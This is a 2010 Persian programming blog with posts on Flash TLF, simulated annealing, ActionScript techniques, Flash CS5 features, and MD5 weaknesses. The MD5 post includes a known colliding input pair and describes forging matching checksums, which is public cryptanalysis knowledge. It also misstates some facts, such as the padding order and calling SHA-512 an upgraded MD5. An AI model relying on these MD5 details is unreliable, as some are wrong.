
با ارائه نرمافزار Flash player 10، تیم طراحی شرکت Adobe در بخش محصول InDesign، موتور جدیدی را برای پردازش متن در محصولات مبتنی بر فلش شرکت Adobe و با نام Flash Text Engine یا FTE طراحی نمودند. (کلاسهای آن در مسیر flash.text.engine.* موجود هستند)این موتور پردازش جدید که کاملا از پایه طراحی شده و شامل یک اینترفیس سطح پایین بود، به API جدیدی نیاز داشت تا به عنوان یک رابط سطح بالا بر روی آن عمل نماید. این API سطح بالا، همان Text Layout Framework یا TLF است که همراه با نرمافزار فلش CS5 ارائه شده است. (البته امکان طراحی API های مبتنی بر FTE توسط شرکتهای دیگر نیز وجود دارد)از جمله قابلیتهای TLF میتوان به موارد زیر اشاره نمود:- تایپ متنها در هر دو جهت RTL و LTR و افقی و عمودی- پشتیبانی از زبانهایی مانند عربی، عبری، هندی، آسیای شرقی و ...- امکان وجود اشیاء DisplayObject ضمیمه شده در متن- چیدمان، نمایش و ویرایش متنها به صورت چند ستونی- اضافه شدن به فلش CS4 با کامپوننت TextLayout- تنظیمات متعددی برای تغییر ویژگیهای تایپوگرافیک متن- امکان استفاده از تگهای TLF-Markup برای قالببندی (مشابه HTML)- همچنین سیستم TLF هم اکنون به صورت Open source و تحت مجوز MPL قابل دسترس میباشد.طبق اطلاعات راهنمای TLF، این قابلیت در نرمافزار فلش به سه (کامپوننت) فایل SWC تقسیم شده که وظایف هر کدام به شرح زیراست:- textLayout_core.swc: این کامپوننت حاوی هسته سیستم TLF است و وظایف آن ذخیره سازی متن، ساخت دربرگیرنده آن (container) و نمایش متن به عنوان DisplayObject میباشد.- textLayout_conversion.swc: وظیفه آن مدیریت تغییر ات پویا در متن بوده و در صورتی که متن مستقیما در SWF ثبت شده باشد (ایستا) از آن استفاده نمیشود.- textLayout_edit.swc: مدیریت قابلیت ویرایش پویا شامل انتخاب و تغییر متن و همچنین قابلیت Undo.مثال بسیار جامعی در وبسایت شرکت Adobe وجود دارد که با Flex طراحی شده و در رابطه با امکاناتی است که از طریق سیستم TLF قابل دسترس هستند. پیشنهاد میکنم حتما این ویرایشگر متن TLF را ببینید.
مسلما یکی از خوشایندترین قابلیتهای TLF، سازگاری کامل با قلمهای فارسی و یونیکد است. با وجود این قابلیت در نرمافزار محبوب فلش، امکان توسعه پروژههای فارسی تحت وب، مانند CMS های فلش به سادگی امکان پذیر میشود.
بنده نیز در همین رابطه با استفاده از TLF، یک برنامه آزمایشی برای گرفتن فال حافظ آنلاین طراحی نمودهام که نتیجه جالبی داشته است.
ضمنا به خاطر داشته باشید که پس از استفاده از کنترل TLF در پروژه فلش، Preloader پیشفرضی برای بارگذاری بخشهای swc های مربوطه، به فایل swf اضافه میشود که برای غیر فعال نمودن آن و استفاده از بارگذار شخصی میبایست به تنظیمات ActionScript3 در Publish Setting مراجعه نموده و Custom preloader را انتخاب نمایید.
پیوندها:
سورس، مثالها و وبلاگ TLF در سایت Adobe
صفحه پروژه TLF در سایت Sourceforge
پ.ن: کلاسهای TLF بر مبنای الگوی MVC طراحی شدهاند.
مروری بر الگوریتم تبرید (Simulated Annealing)
Posted: 2010-07-30 14:41:56 UTC+04:30
الگوریتم تبرید یا شبیهسازی حرارتی، یکی از مجموعه الگوریتمهای متاهیوریستیک (فرا اکتشافی) معروف در زمینه الگوریتمهای هوش مصنوعی است.این الگوریتم در سال 1983 و توسط Scott Kirkpatrick و Daniel Gelatt ابداع شده است. اصولا اکثر الگوریتمهای متاهیوریستیک با الگوگیری و شبیهسازی یکی از قوانین یا روابط موجود در طبیعت بنا نهاده میشوند. این الگوریتم هم بر مبنای فرآیند تبرید یا بازپخت فلزات بنا نهاده شده است.در فرآیند تبرید، ابتدا حرارت فلزات را تا دمای بسیار بالایی افزایش داده و سپس، یک فرآیند سردسازی و کاهش دمای تدریجی بر روی آنها صورت میگیرد. در این فرآیند در هنگام افزایش حرارت فلز، سرعت جنبش اتمهای آن به شدت افزایش یافته و در مرحله بعد، کاهش تدریجی دما موجب شکل گیری الگوهای خاصی در جایگیری اتمهای آن میشود.این تغییر الگوی اتمها باعث بروز خواص ارزشمندی در فلز تبرید شده میگردد که از جمله میتوان به افزایش استحکام آن اشاره نمود.فلوچارت این الگوریتم به صورت زیر است:همچنین الگوریتم آن:همانطور که میبینید اساس این الگوریتم بر مبنای جستجوی محلی (Local search) است، بنابراین طراحی متدهای جستجوی محلی مناسب با توجه به شرایط و محدودیتهای مسائل شبیهسازی شده در این الگوریتم، از اهمیت بسیار بالایی برخوردار است.به طور کلی پس از تحلیل این الگوریتم، مزایا و معایب آن را به صورت زیر میتوان معرفی نمود:مزایا:- مصرف حافظه بسیار پایین (بر خلاف الگوریتم ژنتیک که مصرف بالایی دارد).- پیادهسازی آن نسبت به الگوریتمهای دیگر هم رده خود، نسبتا سادهتر است.- به دلیل تمرکز بر جستجوی محلی، معمولا جوابهای قابل قبولی پیدا میکند.- به دلیل وجود روند تصادفی هدایت شده (احتمال پذیرش پایین برای پاسخهای غیر بهینه) توانایی گذر از بهینه محلی (Local Optima) را دارد.معایب:- وابستگی زیادی به مقدار اولیه پارامترها دارد.- در صورت انتخاب مقدار نامناسب برای پارامتر دمای اولیه، به احتمال زیاد در بهینه محلی گیر میکند.- پیش بینی مقدار اولیه مناسب برای پارامترهای مسئله، بدون بنچمارک (Benchmark) ممکن نیست.پ.ن: این الگوریتم در مسائل مختلفی مانند TSP یا PSP نتایج بهتری نسبت به الگوریتم ژنتیک کسب مینماید.پ.ن: ساختار ایستا و کم هزینه آن به الگوریتم ژنتیک پایدار (Steady-State Genetic Algorithm) شباهت دارد.
معرفی کتاب AI Game Development
Posted: 2010-07-23 13:02:20 UTC+04:30
کتاب AI Game Development نوشته Alex Champandard و منتشر شده در انتشارات New Riders کتاب جالبی است که مسیر حرکت و ارتباط صنعت ساخت بازیهای کامپیوتری را با الگوریتمهای هوش مصنوعی مشخص میسازد.از آنجا که در تشریح الگوریتمهای مورد بحث در این کتاب از زبان سادهای استفاده شده و در ابتدای هر فصل کلیات و ادبیات مربوط به الگوریتمهای مربوطه مطرح شدهاند، این کتاب میتواند انتخاب مناسبی برای برنامهنویسانی که به تازگی وارد صنعت طراحی بازیهای کامپیوتری شدهاند باشد.کاربرد انواع شبکههای عصبی، درختهای تصمیم و دادهکاوی، الگوریتمهای تکاملی مانند ژنتیک و سیستمهای تصمیم گیرنده فازی از مجموعه مباحثی هستند که در این کتاب پوشش داده شده و طریقه استفاد از آنها در ساخت و طراحی بازیهای کامپیوتری بررسی شده است.
همچنین لازم به ذکر است که Alex Champandard یکی از برنامهنویسان ارشد در پروژه طراحی بازی F.E.A.R بوده است که تجربیات وی در طراحی و ساخت این بازی، کمک زیادی به قابل فهم و کاربردی بودن مباحث کتاب کرده است.
این کتاب شامل 50 فصل و دستهبندی شده در 8 بخش جداگانه است. فهرست مجموعه فصلهایی که مورد توجه و علاقه من قرار گرفت به شرح زیر است:Chapter 11-12: Rule-Based systemsChapter 16: Phisics for predictionChapter 17-19: Multilayer perceptronsChapter 26: Classification and regression treesChapter 30-31: Fuzzy logic
Chapter 32: Genetic algorithms
عبور از دروازه زمان، یا طریقه ارتباط با AS2 از درون ActionScript 3
Posted: 2010-07-16 10:19:36 UTC+04:30
اگر از برنامهنویسان باسابقه ActionScript 3 بوده باشید، ممکن است گاهی نیاز پیدا کرده باشید که از یک فایل طراحی شده در ActionScript 2 در یک پروژه مبتی بر AS3 استفاده نمایید.
ممکن است تصور کنید که هیچ دلیل موجهی برای انجام این کار وجود ندارد!؟ یا چرا با داشتن یک تکنولوژی جدید و پیشرفته، همچنان باید از نسل گذشته آن استفاده نمود؟
اما یکی از دلایل مهمی که ممکن است استفاده از یک فایل طراحی شده در AS2 را در AS3 توجیه کند، وجود برخی کامپوننتها و ابزارهای مهمی است که نسخه معادل آنها هنوز در AS3 طراحی نشده است. و یا اینکه ممکن است به استفاده مجدد از یک پروژه قدیمی نیاز داشته باشید که source آن در دسترس نیست.
در هر صورت امکانات مورد نیاز برای عبور از بحران در چنین شرایطی، در شئ ویژهای به نام LocalConnection موجود در کتابخانه flash.net قرار داده شده است.
با استفاده از این شئ و ایجاد یک ارتباط محلی (Local Connection) امکان ارسال و دریافت فرامین و دستورات مورد نیاز، بین هر دو فایل SWF در حال اجرا فراهم میگردد.
این دو فایل SWF که به نوعی همان Client و Server در یک ارتباط محلی محسوب میگردند، میتوانند شرایط متفاوتی داشته باشند، که به عنوان مثال:
- یک فایل SWF و یک فایل EXE-Projector باشند.
- یکی در مرورگر وب و دیگری در فلش پلیر باز شده باشد.
- در دو فایل در یک پروژه بارگذاری شوند.
- دو فایل در دو وبسایت و دامنه متفاوت باشند.
- یک فایل آنلاین و یک فایل محلی باشند.
- هر کدام در نسخه متفاوتی از ActionScript طراحی شده باشند.
- و هر حالت دیگری که میتوان دو فایل swf در حال اجرا داشت.
در هر صورت ایجاد یک چنین ارتباطی (عبور از دروازه زمان) در دو مرحله انجام میشود.
مرحله اول: ایجاد Server و ساخت LocalConnection در ActionScript 2
با استفاده از کلاس LocalConnection یک ارتباط محلی ایجاد کرده و نامی برای آن تعیین مینماییم. سپس دستورات مورد نیاز برای استفاده از کامپوننت یا فایل قدیمی را طراحی نموده و به صورت توابعی در ارتباط محلی قرار میدهیم:var bridge:LocalConnection = new LocalConnection();
bridge.connect("ConnectionMutex");
bridge.command1 = function( param1, param2 ) {
// Receive parameters from AS3
// Send parameters to AS2
}
bridge.command2 = function( param1, param2 ) {
// Receive parameters from AS3
// Send parameters to AS2
}مرحله دوم: ایجاد Client و فراخوانی دستورات در ActionScript 3
از آنجا که هدف ما از ایجاد این ارتباط، طراحی یک پروژه واحد بود، بهترین کار این است که ابتدا، فایل تولید شده در مرحله قبل را بارگذاری نموده و سپس به ایجاد ارتباط بپردازیم.var bridgeLoader:Loader = new Loader();
var ready:Boolean = false;
bridgeLoader.contentLoaderInfo.addEventListener(Event.COMPLETE, completeHandler);
function completeHandler(e:Event) {
trace("Loaded. ");
ready = true;
}برای ایجاد ارتباط نیز از شئ LocalConnection و دستور Send استفاده مینماییم:if (ready) {
var bridge:LocalConnection=new LocalConnection();
bridge.addEventListener(StatusEvent.STATUS, errHandler);
function errHandler(e:StatusEvent) {
trace(e.level);
}
bridge.send("ConnectionMutex", "command1 ", param1Value, param2Value);
bridge.send("ConnectionMutex", "command2 ", param1Value, param2Value);
}آیا میتوانید مواردی از سوء استفاده از امکانات ارائه شده در کلاس LocalConnection را حدس بزنید.
تدابیر امنیتی برای عدم اجرای فایلهای فلش در حالت آفلاین
Posted: 2010-07-09 09:45:46 UTC+04:30
اگر از طراحان سایت و بنر فلش برای وب هستید، ممکن است تمایل داشته باشید که در صورت اجرای فایلهای فلش شما به صورت آفلاین و Local، تدابیر امنیتی خاصی اتخاذ نمایید.
یکی از معضلاتی که امروزه گریبان طراحان فلش را گرفته است، سرقتهای مکرر از طرحها و کارهای آنها است. از آنجا که هر کاربری با مراجعه به صفحه وب مورد نظر، توانایی ذخیرهسازی فایل فلش بارگذاری شده را دارد، میتوان با استفاده از دستور سادهای در AS3، کاری کرد که فایل مذکور فقط در حالت آنلاین و از روی سرور مورد نظر اجرا گردد.
برای این کار از کلاس loaderInfo که در Flashplayer 9 به AS3 اضافه شده است، استفاده مینماییم. خصیصه مورد نظر ما برای انجام این کار، url است که نشاندهنده آدرس url فایل فلش بارگذاری شده میباشد.
برای انجام عملیات مورد نظر، میتوان وجود “http:” یا آدرس دقیق فایل بر روی سرور مورد نظر را در خصیصه url بررسی نموده و در صورت عدم وجود آنها از تدابیر خاصی استفاده نمود.
به عنوان مثال:if (root.loaderInfo.url.indexOf("http:") < 0) {
trace("illegal use");
}
اوج شئگرایی، یا اسپاگتی در ActionScript 3
Posted: 2010-07-09 09:45:46 UTC+04:30
اگر از علاقمندان به زبان ActionScript 3 بوده باشید، احتمالا میدانید که این زبان آزادی بسیاری برای انواع روشهای کدنویسی به برنامهنویسان میدهد. البته گاهی این آزادی و امکانات عجیب و غریب در قواعد زبان، متمایل به کدهای اسپاگتی میشوند.
البته شخصا علاقه بسیار زیادی به تولید اسپاگتی در AS3 داشته و این را از نقاط قوت آن میدانم، اما همانطور که میدانید، ضربالمثل معروفی در این زمینه وجود دارد که بیان میکند:"اگر کد اولیه خود را بسیار هوشمندانه بنویسید، جهت دیباگ آن به اندازه کافی باهوش نخواهید بود!"به ادامه بحث برمیگردیم. یکی از امکانات جالبی که در AS3 وجود دارد، قابلیت تعریف توابع با پارامترهای بدون نوع و نامحدود است که به آنها rest parameter گفته میشود.
برای تعرف این پارامترها از کلمه کلیدی "..." (سه نقطه) استفاده شده و پارامتر را به صورت آرایه بدون نوع تعریف مینماییم. مثلا:function f(...n:Array) { n.push(n[n.length-1].toString()); n.sort(); trace(n); }
اگر این تابع را به صورت زیر فراخوانی نماییم، خروجی ذکر شده حاصل خواهد شد. همانطور که میبینید هر چیزی را میتوان به عنوان پارامتر به این تابع ارسال نمود:Call: f(3, undefined, Object, 1, int, 2, void, "4", NaN, 0xff); Output: 1, 2, 255, 255, 3, 4, NaN, [class Object], [class int], ,
نکته جالبی که در این مورد وجود دارد این است که حتی میتوان، توابع را به عنوان پارامتر به این تابع ارسال نمود.
از آنجا که در AS3 شئگرایی حرف اول را میزند، یک تابع حتی میتواند نوع تابع خودش را به عنوان خروجی، پارامتر یا هر شئ دیگر پاس دهد.
به عنوان مثال به کد زیر دقت نمایید. این تابع، شئ تابع خود را به عنوان خروجی بر میگرداند:function f(...n:Array):Function { trace(">", n); return f; }
اکنون ماجرا جالبتر میشود. به شیوه فراخوانی در کد زیر دقت نمایید، اگر تصور میکنید که این کد دارای Syntax error است، کاملا اشتباه میکنید. از آنجا که در AS3 خروجی هر تابع نیز از نوع شئ است، یک تابع که "نوع تابع" را به عنوان خروجی برگرداند، میتواند عینا در خروجی خود، دوباره فراخوانی شود. (رشتههای اسپاگتی وارد میشوند)f(1, 2, f(3) (4, f(5))) (f(6, 7), 8) (9, 10);
خروجی دستور فوق، به صورت زیر چاپ میگردد:> 3 > 5 > 4, function Function() {} > 1, 2, function Function() {} > 6, 7 > function Function() {}, 8 > 9, 10
حال، دو قابلیت ذکر شده را با یکدیگر ترکیب کرده و سعی میکنیم که پارامترهایی که به صورت "تابع" ارسال شدهاند را در خود تابع، به عنوان یک "تابع" فراخوانی نماییم. (اسپاگتی آماده خوردن است)
جهت ایجاد تمایز در خروجی توابع f و a، در دستور trace آنها از علائم "=" و "==" استفاده شده است.function f(...n:Array):Function { trace("=",n); return f; } function a(...n:Array):Function { trace("==",n); if (n[0] == "function Function() {}") { n[0](1)(2); } return a; } Call: a( a(1, 2), 3) ( f(1, 2, f(3) (4) ));
اگر بتوانید فقط با توجه به ترتیب چاپ خروجیها در مثالهای قبل و فهمیدن اینکه اولویت پارامترها در AS3 چگونه است، حدس بزنید که خروجی چاپ شده و حاصل فراخوانی تابع فوق چه خواهد بود، مشخص میشود که واقعا دید درستی از شئگرایی دارید.
در غیر این صورت زحمت نکشید، خروجی به صورت زیر است:= 1, 2 = function Function() {}, 3 = 1 = 2 == 3 == 4 == 1, 2, function Function() {} = function Function() {} == 1 == 2
پ.ن: قابلیتهای متهورانه AS3 همچنان بنده را به هیجان میآورد.
پ.ن: جای شکرش باقی است که طراحان سوالات کنکور رشتههای کامپیوتر، با زبان AS3 آشنا نیستند.
مروری بر الگوریتم MD5 و نقاط ضعف آن
Posted: 2010-06-25 08:34:37 UTC+04:30
الگوریتم (MD5 (Message Digest 5 یکی از معروفترین روشهای تولید چکیده یک طرفه (One-Way hash) است که در سال 1992 توسط Ron Rivest ابداع شده است (RFC-1320-1321).
چنین الگوریتمی، با دریافت رشته دلخواه M (با طول رشته دلخواه)، نگاشت (H(M را به گونهای محاسبه مینماید که به ازای تمام مقادیر M، خروجی دارای طول ثابتی باشد.
عموما در دنیای تکنولوژی نرمافزار، از خروجی تابع (H(M با نام چکیده پیام (Message Digest) نام برده میشود.
یک الگوریتم چکیده یک طرفه، دارای دو ویژگی اساسی است:- با داشتن خروجی (H(M، نمیتوان به سادگی رشته M را محاسبه نمود.
- با داشتن رشته مفروض M1، پیدا نمودن رشته دلخواه M2، به گونهای که (H(M1)=H(M2 باشد، کار بسیار مشکلی است.
دو رکن اساسی فوق به این معنی هستند که یک الگوریتم چکیده پیام، بازگشت ناپذیر (یکطرفه) بوده و احتمال وجود تصادم در الگوریتم آن (یعنی وجود دو رشته متفاوت که چکیده مشابهی داشته باشند) بسیار پایین است.
هر چند که تا کنون ویژگی اول در مورد الگوریتمهای چکیده پیام نقض نشده است، اما در مورد ویژگی دوم، نقض مکرر آن در نسلهای مختلف الگوریتمهای تولید چکیده پیام، موجب ظهور مبحثی تحت عنوان Collision Detection شده است.
در مورد الگوریتم MD5، اولین بار در سال 1993 (یک سال پس از معرفی MD5 بوده) Bert Boer و Antoon Bosselaers روشی را برای محاسبه دو رشته متفاوت با چکیده پیام مشابه پیدا نمودند. لازم به ذکر است که در حال حاضر، الگوریتمهای کشف تصادم در MD5 آنقدر پیشرفته هستند که در مدت زمان 1 ساعت، میتوان چندین رشته متفاوت پیدا نمود که چکیده یکسانی داشته باشند.
البته ذکر مطالب فوق به این معنی نیست که این الگوریتم فاقد امنیت است، بلکه با توجه به میزان امنیت مورد نیاز در الگوریتمهای رمزنگاری مورد استفاده، امنیت آن کافی نیست. در حال حاضر هم هنوز وبسایتها و نرمافزارهای بسیاری همچنان از این روش در CA های خود استفاده میکنند، اما اگر قرار بر حفظ امنیت در حد اعلای خود باشد، به جای این الگوریتم از الگوریتمهای دیگری مانند SHA-512 و MD6 استفاده خواهد شد.
MD5 یک الگوریتم 128 بیتی است. یعنی که حداکثر تعداد رشتههای متفاوتی که میتوان بدون بروز تصادم در این الگوریتم بدست آورد، 2 به توان 128، حالت است. الگوریتمهایی مانند SHA-512 و MD6 نیز که نسخه ارتقاء یافته MD5 است، 512 بیتی هستند.
اما فکر میکنید چرا با وجود الگوریتمهای چکیده 512 بیتی و یا حتی بزرگتر از آن، همچنان از روش MD5 هم استفاده میشود.؟!
پاسخ ساده است، "هزینه اجرای الگوریتم".
هر چقدر که میزان پیچیدگی عملیات نگاشت در الگوریتم مورد نظر افزایش یابد، هزینه اجرای آن نیز افزایش خواهد یافت.
با توجه به اینکه الگوریتمهای چکیده پیام، با توجه به کاربرد آنها معمولا به دفعات بسیار بسیار زیادی در طول پروسه یک نرمافزار اجرا خواهند شد، میزان بار اضافه آن بر کارایی برنامه باید قابل قبول باشد. در نتیجه با توجه به میزان اهمیت کدگذاری در برنامه و همچنین کارایی مورد انتظار از آن، در مورد انتخاب الگوریتم چکیده مناسب تصمیمگیری خواهد شد.
اما ساختار الگوریتم MD5 چگونه است:- رشته ورودی M دریافت شده و به بیتهای تشکیل دهنده آن تجزیه میشود.
- با توجه به طول رشته (بیتی) در صورت نیاز عملیات لایه گذاری (Padding) بر روی آن انجام میشود. این عملیات به این صورت است که تا زمانی که باقیمانده تقسیم طول رشته بر 512 برابر با 448 گردد، به تعداد مورد نیاز، صفر به آن الحاق میگردد. (در نهایت پس از همه صفرها یک "1" هم اضافه میشود)
- طول واقعی رشته M، به صورت یک عدد 64 بیتی، به انتهای خروجی مرحله دوم الحاق میگردد.
- یک تابع Hash که به چهار تابع A تا D تقسیم شده است، بر روی بافر موجود اعمال شده و نتیجه آن در 128 بیت (چهار ثبات 32 بیتی) ذخیره میگردد.
- بافر خروجی، به صورت بلاکهای 512 بیتی، به بخش اصلی الگوریتم که یک تابع فشردهسازی (نگاشت) است ارسال میگردد.
- نتیجه تمام مراحل تابع فشرده سازی، به صورت یک رشته 128 بیتی محاسبه میگردد. این رشته همان خروجی الگوریتم MD5 است.
البته عملیات موجود در توابع Hash و نگاشت، پیچیدهتر از چیزی است که ذکر شد، اما ساختار کلی این الگوریتم، دقیقا طبق مراحل ذکر شده است.
اکثر روشهای ایجاد تصادم در MD5، از نقاط ضعف مربوط به عملیات Padding و سادگی توابع Hash موجود در مرحله فشره سازی استفاده نموده و با تزریق بافر اضافی به بافر اولیه، بافر جدیدی بدست میآورند که چکیده آن ثابت باقی میماند.
یکی از مثالهای معروفی که در زمینه تصادم در MD5 وجود دارد، دو رشته 128 بایتی زیر هستند:
d131dd02c5e6eec4693d9a0698aff95c2fcab58712467eab4004583eb8fb7f8955ad340609f4b30283e488832571415a085125e8f7cdc99fd91dbdf280373c5bd8823e3156348f5bae6dacd436c919c6dd53e2b487da03fd02396306d248cda0e99f33420f577ee8ce54b67080a80d1ec69821bcb6a8839396f9652b6ff72a70
d131dd02c5e6eec4693d9a0698aff95c2fcab50712467eab4004583eb8fb7f89
55ad340609f4b30283e4888325f1415a085125e8f7cdc99fd91dbd7280373c5b
d8823e3156348f5bae6dacd436c919c6dd53e23487da03fd02396306d248cda0
e99f33420f577ee8ce54b67080280d1ec69821bcb6a8839396f965ab6ff72a70
همانطور که میبینید دو رشته فوق در کاراکترهای قرمز رنگ، با یکدیگر تفاوت دارند، اما اگر هر کدام از آنها را به صورت hex در یک فایل باینری جداگانه ذخیره نموده و چکیده MD5 هر کدام را محاسبه نمایید، خواهید دید که برای هر دو فایل، مقدار چکیده زیر بدست میآید."79054025255fb1a26e4bc422aef54eb4"
وقتی در چنین رشتههای کوتاهی وجود تصادم در الگوریتم به اثبات میرسد، بروز آن در فایلهای بزرگتر سادهتر خواهد بود.به عنوان نکته پایانی، لازم به ذکر است که در حال حاضر روشهایی برای ایجاد تصادم در MD5 ابداع شدهاند که قادرند تا با دریافت دو فایل دلخواه، بافری را محاسبه کنند که با اضافه کردن آن به انتهای یکی از فایلها، خروجی Hash یکسانی برای هر دو فایل محاسبه شود. کاملا واضح است که میتوان با استفاده از چنین روشهایی، فایلهای مختلفی را با file-checksum مشابهی تولید نمود.
ساخت تصاویر هنری با برنامه Char2Pic
Posted: 2010-06-30 02:03:25 UTC+04:30
معمولا تمام برنامهنویسها در اوقات بیکاری و زمان استراحت خود، به طراحی برنامهها و ابزارهای کوچکی میپردازند که تداعی کننده بخشی از آرزوهای گذشته آنها است. برنامههای مورد علاقهای که هیچگاه فرصت کار بر روی آنها فراهم نشده است. معمولا مهمترین دلایل بیمهری به این علاقهمندیهای کوچک و بزرگ، کاربردی نبودن آنها، عدم امکان فروش در بازار داخل و ریسک بالای سرمایهگذاری (مهمترین سرمایه همان زمان است) برای طراحی آنها است.
البته در حال حاضر برنامههای زیادی وجود دارند که از ادامه دادن همین برنامههای کوچک بوجود آمده و معروف شدهاند. (مثلا VLC یا Paint.net و غیره)
در همین راستا، مدتی است که در حال تحقیق برای طراحی یک نرمافزار هوشمند جهت تولید تصاویر تایپوگرافی هستم. هر چند که کار بسیار مشکلی بوده و پیشرفت آن، هم به دلیل پیچیدگی و هم کمبود وقت، به کندی انجام میشود، اما جذابیتهای آن، انگیزه ادامه کار را فراهم مینماید.
در حال حاضر، نتیجه بخش اولیه از این تحقیقات به تولید ابزار کوچکی به نام Char2Pic منجر شده است.
برخی از امکانات این ابزار به شرح زیر هستند:
- استفاده از الفبای فارسی، انگلیسی و دلخواه با امکان انتخاب قلم و حالت آن.
- سازگاری با تمام قلمهای یونیکد.
- انتخاب حالت ترتیبی، تصادفی و هوشمند برای چیدمان کاراکترها.
- تعیین اندازههای بزرگ برای تصویر خروجی و خلق یک تصویر با وضوح بالا جهت wallpaper.
- ساخت تصاویر grayscale.
- امکان export تصویر به فرمت html و تبدیل آن به متن.
برخی از تصاویر و فایلهای html تولید شده با این ابزار، در http://www.mshams.ir/programs/char2pic موجود بوده که تعدادی از آنها را در زیر مشاهده میفرمایید.

بررسی شئ Timer در ActionScript 3
Posted: 2010-07-09 09:45:46 UTC+04:30
یکی از مشکلات مهم و قابل توجهای که در اکشن اسکریپت 2، موجب بروز سختیهایی در طراحی کلیپها میشد، عدم وجود یک Timer مستقل و انعطافپذیر و نیاز به استفاده از Interval ها بود.
این مشکل با ارائه کلاس مستقل تایمر (flash.util.Timer) در FlashPlayer 9 و با استفاده از AS3 حل شده است. با استفاده از این کلاس به سادگی میتوان زمان اجرای دستورات را زمانبندی نمود. منظور از زمانبندی این است که میتوان تعداد دفعات اجرا، بازه زمانی بین دفعات، زمان شروع و غیره را به سادگی مشخص کرد.
برای استفاده از این کلاس، کافی است که یک شئ از نوع آن تعریف نموده و سپس در متد سازنده آن، میزان تاخیر و تعداد دفعات اجرای مورد نیاز را مشخص نمود. پس از تعریف شئ، باید با استفاده از متد start تایمر را اجرا نمود.
به عنوان مثال:import flash.utils.Timer;
import flash.events.TimerEvent;
var t:Timer = new Timer(2000,20);
t.start();
t.addEventListener(TimerEvent.TIMER,timTrig);
t.addEventListener(TimerEvent.TIMER_COMPLETE,timComp);
function timTrig(e:TimerEvent) {
trace("Trigger");
}
function timComp(e:TimerEvent) {
trace("Finish");
}رویدادهای موجود برای این شئ، timer و timerComplete هستند که از اولی برای اجرای دستورات زمانبندی شده استفاده شده و دومی نیز در پایان اجرای تعداد دفعات مشخص شده، فعال خواهد شد.
خصوصیات مورد توجه آن هم delay و currentCount هستند. delay همان اندازه تاخیر بین دفعات اجراست که در زمان اجرا نیز قابل تغییر است. currentCount هم تعداد دفعاتی که تا کنون تایمر اجرا شده است را نشان خواهد داد.
یکی از موارد مورد علاقه من برای استفاده از شئ تایمر، نمایش جلوهها و افکتها به صورت تصادفی است. برای انجام این کار، کافی است مقدار delay تایمر را در زمان اجرای آن به مقداری تصادفی در بازه مورد نیاز تغییر دهید.
به عنوان مثال، اگر MyEff_mc یک Movieclip حاوی جلو مورد نظر و واقع بر روی Timeline اصلی باشد، برای اجرای تصادفی آن به صورت زیر عمل میشود:import flash.utils.Timer;
import flash.events.TimerEvent;
var t:Timer = new Timer(5000,20);
t.start();
t.addEventListener(TimerEvent.TIMER,timTrig);
t.addEventListener(TimerEvent.TIMER_COMPLETE,timComp);
function timTrig(e:TimerEvent) {
trace("Delay:",e.currentTarget.delay);
e.currentTarget.delay = Math.floor(2500 + Math.random() * 5000);
Object(root).MyEff_mc.gotoAndPlay(1);
}
function timComp(e:TimerEvent) {
trace("Finish");
}
معرفی برخی از امکانات جدید فلش CS5
Posted: 2010-06-05 07:53:35 UTC+04:30
- کار با تمام منوها و پانلها سادهتر و سریعتر شده است. چرا که تمام editbox ها دارای قابلیت scroll و tick هستند و اندازه بعضی از کادرهای مزاحم کوچکتر شده است.
- پانل رنگها توسعه پیدا کرده و قابلیت کار به صورت HSB به آن اضافه شده است.
- ابزار Deco کاملا متحول شده و امکانات بسیار زیادی به آن اضافه شده است. برخی از روشهای ترسیم جالبی که هم اکنون با استفاده از Deco tool قابل دسترس هستند به شرح زیر است:- + 3d brush: برای ترسیم با الگو، به صورت سه بعدی.
- + Building brush: ابزار بسیار جالبی که برای شما با چهار الگوی پیشفرض، آپارتمان و آسمانخراش رسم مینماید. با استفاده از این ابزار به راحتی میتوان شهرهایی مانند توکیو و نیویورک را طراحی نمود.
- + Decorated brush: ابزاری بسیار مفید و کاربردی، برای ترسیم اشکال زنجیرهوار. این ابزار دارای 20 الگوی پیش فرض است که شامل طرحهایی مانند موج، طناب، قلب، ستاره، خوشه گندم، فلش و غیره است.
- + Fire: الگوی شعله آتش با قابلیت ترسیم فریم به فریم و ساخت انیمیشن خودکار.
- + Flower: مانند ابزار Vine است، اما طرحهای پیشفرض آن به صورت گل کاغذی رنگی هستند.
- + Lightning: ترسیم صاعقه به صورت فریم به فریم و انیمیشن خودکار.
- + Particle system: یک ابزار فوق العاده برای ترسیم ریزش، یا فوران ذرات. الگوی ذرات به صورت دلخواه قابل تغییر بوده و پارامترهایی مانند سرعت فوران، جاذبه، اندازه و ... همگی قابل تغییر هستند. (البته هنوز ابزار کاملی نیست)
- + Smoke: ترسیم دود.
- + Tree: ترسیم درخت با 20 الگوی آماده.
- با اضافه شدن قابلیت Spring به Bone System (قابلیت اتصال و استخوان بندی اشیاء)، میتوان حرکات فنری مانند، به اشیاء متصل به یکدیگر اعمال نمود.
- قابلیتText Layout Framework یا TLF امکان نوشتن متن پویا و ایستا، با استفاده از هر قلم یونیکد دلخواهی که Embed شده باشد را فراهم کرده است. با استفاده از آن به راحتی میتوان متنهای فارسی را به صورت RTL تایپ نمود. با اضافه شدن این تکنولوژی بسیار مفید، دیگر هیچ نیازی به کامپوننتهای فارسیساز فلش نیست.
ضمنا ابزارهای متنی قبلی (Static text و Dynamic text) هم هنوز تحت عنوان Classic Text قابل استفاده هستند. از نکات قابل توجه در مورد تایپ فارسی با این ابزار، این است که با هر قلمی که در برنامه Word بتوان نوشت، در این ابزار هم میتوان نوشت. (پس هیچ نگرانی در مورد فونتهای غیر استاندارد فارسی نداشته باشید)
- پانلهای جدیدی حاوی امکاناتی کامل، برای کار با متن و ستونبندی و کادر بندی آن اضافه شده است. (مانند InDesign) حتی میتوان textbox های جدا از هم را به گونهای به یکدیگر link نمود که، ادامه متن یکی، در دیگری نمایش داده شود.
- بالاخره امکان CodeHint برای لیست دستورات، اضافه شد. با استفاده از این قابلیت، در حین کدنویسی با ActionScript، تقریبا احساس مشابهی مانند کار در محیط VS.Net پیدا خواهید کرد.
